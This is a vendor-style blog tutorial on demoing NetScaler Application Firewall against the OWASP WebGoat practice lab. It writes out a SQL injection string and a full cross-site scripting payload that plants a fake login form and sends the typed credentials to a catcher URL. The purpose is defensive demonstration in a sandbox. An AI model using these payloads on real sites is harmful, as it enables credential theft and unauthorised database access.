
Ever want to try out the feature of the NetScaler known as Application Firewall (AppFW or simply WAF)? Or maybe you need to demo NetScaler App Firewall for one of your customers, but are not sure of the best way to show it off? Well, that’s understandable because App Firewall is powerful and demoing it can be a bit tricky. In this post I’ll cover two of the biggest hurdles in showing off AppFW:
- Working knowledge of web exploits is hard to come by unless you are a developer (or have experience…hacking websites…)
- Attempting malicious interaction with a production web server is probably frowned upon
*NOTE* This guide goes through some simple, example code that can be used in a malicious manner. DO NOT under any circumstances use these methods on a production environment or anyone else’s environment. Period. Also note that these scenarios are specific to the Web Goat excercises – if you want to learn more about how they work, this is not the place to do that. And lastly note that I will not be held responsible for anything you do – you’re on your own 🙂
Setting up Your Environment
To demo App Firewall successfully, you’ll need a few things:
- A platinum NetScaler platform license (don’t have one? Use a free evaluation license from the Citrix Store)
- A web server (this guide will show using Windows Server 2008R2, but any system capable of running JVM should work)
- A poorly written web application
You may be wondering why we need a poorly written web application – in this case, it helps to demo several of the protection features in WAF as well as being a safe sandbox for trying out web exploits. We’ll be using the OWASP Web Goat server for this – I like this tool because it includes guidance on how to perform several of the exploits if you are not familiar with them. I am going to go through a few of the very simple and easy to demonstrate exercises with Web Goat but be aware that there are several more and should all work with the App Firewall.
Step 1: Setup the web server to be protected by App Firewall

First we need to setup Web Goat – the simplest way (easy run instructions) to get this going is to run it in JVM, so go download at least JDK version 1.7 from Oracle. Once installed, you will need to download the easy run executable jar file from here – put it somewhere easy to remember.
Next, run the following command:
java -jar webgoat-container-7.0.1-war-exec.jar
At this point, the web server should be running at the following address http://localhost:8080/WebGoat – be sure to check your firewall if you are not able to access the page externally.

Once on the page, you can login with guest\guest to get started.
Step 2: Get the server configured on the NetScaler
*Note: all configuration examples are using NetScaler 11 – older builds may be slightly different, but functionality is mostly the same

Create a server and service for the Web Goat server on the NetScaler – as this is just for demo\testing purposes, the TCP-default monitor is fine. Don’t forget that Web Goat is running on port 8080.
Then we need to create an HTTP load balancing vServer for Web Goat – we’ll be translating port 80 to 8080, so no need to remember the ‘:8080’ each time.

You should now be able to login to WebGoat using http://<vServer IP>/WebGoat
Step 3: Get App Firewall configured on the NetScaler
I’m not going to cover basic NetScaler configuration, but you don’t really need much to demo this stuff. If you have not already, enable the Application Firewall feature on the NetScaler. Next, we are going to create a copy of the Default Signatures – App Firewall uses both a positive and a negative security model – this is the ‘negative’ or ‘blacklist’ model.
Under Security > Application Firewall > Signatures : highlight *Default Signatures and select ‘Add’ – give the new signatures a name, leave the defaults set, and save.

Highlight the newly created signature set then go to Action > Auto Update Settings – ensure auto update is enabled with an update URL of:
https://s3.amazonaws.com/NSAppFwSignatures/SignaturesMapping.xml
Now, manually update the signatures using the Update Version button. *Note: The NetScaler must have internet access and have DNS configured for the update to work.

Next, create a new Application Firewall Profile by going to Security > Application Firewall > Profiles – then select Add. Give the profile a name, then select Web 2.0 Application and leave defaults set to Basic. Once created, highlight the newly added Profile and select Edit – then choose Profile Settings – in the ‘Bound Signatures’ field, select the previously created Signature set, then select OK. Set Strip HTML Comments to All.
Additionally, make sure that the following Security Checks are set to block (with Start URL set to Learn)


The last part of the initial NetScaler configuration is to create an App Firewall policy and bind it to the Web Goat LB vServer. To do this, go to Security > Application Firewall > Policies > Firewall – and select Add. Give the policy a name and select the previously created AppFW Profile (AppFW_Profile_Demo in the below screenshot). For the expression, we are going to match all traffic, so use this:
HTTP.REQ.IS_VALID

To bind the policy, we will use the Policy Manager by choosing a bind point of ‘Load Balancing Virtual Server’ and selecting the previously created virtual server – select the policy that was created and leave all Binding Details at default settings.

The last step is to Disable the Application Firewall feature – why you ask? Well, part of the demo is showing what happens when we use malicious code to break in to our vulnerable website, so for now we are going to disable App Firewall so that we can show what these site attacks look like. *Note: we will be disabling\enabling AppFW between the different attacks, so get used to doing it. The easiest way is to simply disable the feature directly from the navigation column as shown below.
As we go through each of the different attacks on Web Goat the order of operations will be:
- Ensure that AppFW is disabled
- Try the attack, verify it is working
- Reset the lesson in WebGoat
- Enable AppFW
- Re-test the attack, verify it no longer works
- Check for audit logs on the NetScaler
- Repeat
Demo 1: HTML SQL Injection
Login to Web Goat – from the navigation menu, choose Injection Flaws > String SQL Injection. (Ensure AppFW is disabled) In the form field, type the following string exactly as you see it – the single quotes are important:
Erwin' OR '1'='1
If you are confused, you can always check the ‘Solution’ at the top of the page in Web Goat. If the SQL Injection attack was successful, you should see all the results from the query as follows:

*Note: the above credit card numbers are not real – more on that later.
Now, restart the lesson, enable App Firewall on the NetScaler and try again. Web Goat will not receive any response and thus not display any results. You have successfully blocked a SQL Injection attack using NetScaler Application Firewall!

To verify that NetScaler is doing its job, go to System > Auditing then choose Syslog Messages and Filter By > Module > AppFW
Demo 2: Cross Site Scripting (XSS)

Disable AppFW, then proceed to Web Goat – Cross-Site Scripting (XSS) > Phishing with XSS. In the search field, enter the following (this can be copied from the solution):
</form><script>function hack(){ XSSImage=new Image; XSSImage.src="http://localhost/WebGoat/catcher?PROPERTY=yes&user="+ document.phish.user.value + "&password=" + document.phish.pass.value + ""; alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + "Password = " + document.phish.pass.value);} </script><form name="phish"><br><br><HR><H3>This feature requires account login:</H3 ><br><br>Enter Username:<br><input type="text" name="user"><br>Enter Password:<br><input type="password" name = "pass"><br><input type="submit" name="login" value="login" onclick="hack()"></form><br><br><HR>
If successful, clicking the Search button will create a logon form below the search box, convincing the unsuspecting user to enter his\her credentials.
Next, enable Application Firewall and try again – the cross site script will be blocked.
Demo 3: HTML Comments

Sometimes comments are left in HTML code that can help an attacker discover information about your web application. In Web Goat, go to Code Quality > Discover Clues in the HTML. At the login page, view the page source and look for HTML comments (this scenario is highly unlikely, but shows off the NetScaler rewrite engine)

Here you can see that the admin left his\her credentials in the HTML comments! admin\adminpw. Turn on AppFirewall to strip them out.
Demo 4: Start URL
The idea behind the Start URL is that the App Firewall can create a path of pages based on links and forms in the code – if you arrive at (or try to get to) a page without following this path, you will be blocked. This can be very tricky to demo, so be sure to play with all of the settings and rule sets.

We need to turn on Start URL blocking in the AppFW Profile – to do this go to Security > Application Firewall > Profiles – select the active profile, then choose Edit – Security Checks. Set the Start URL to Block then OK. Turn on App Firewall and try to browse to Web Goat – you should be blocked (go nowhere). If you have a redirect URL in the Profile Settings, you will be redirected (the screen shot shows a simple redirect page).

To allow this to work, we need to add all of the learned rules to the profile. To do this, go back to the AppFW Profile and select Learned Rules > Start URL > Start URL > Edit. Here you will see all of the potential URLs that need to be added as rules. Select all of them and choose Deploy.
Now, when you browse to Web Goat, you will return to the login screen as expected. *Note: newer versions of WebGoat use dynamic pages so the Start URL functionality may not work 100% as expected by default.
Demo 5: Credit Card Data Loss Prevention

There is not a demo in Web Goat for this functionality – if you want to see it for yourself, you will need to configure a basic web site and use actual credit card numbers. The numbers used by Web Goat are not legitimate card numbers – real card numbers are generated using an algorithm – and the AppFW knows that algorithm. To see the options for credit cards, go to the App Firewall profile > Security Checks > Credit Card > Action Settings. From here, you can select which cards will be protected as well as if they will be X’d out or blocked all together.

So rather than block pages with credit cards all together, I’ll show you what happens when we use the ‘X-Out’ method. For this demo, I’m using a simple .htm file that includes real credit card numbers – here’s the source file:

With App Firewall turned on, we can browse to the page and see the result when real credit card numbers are detected on the page:
Conclusion
NetScaler Application Firewall is a powerful security tool that can help protect your enterprise against threats to your public facing web application. It is available both as a stand-alone appliance or integrated with a Platinum edition NetScaler ADC. More information is available from these links:
https://www.citrix.com/products/netscaler-appfirewall/overview.html
https://www.citrix.com/products/netscaler-appfirewall/tech-info.html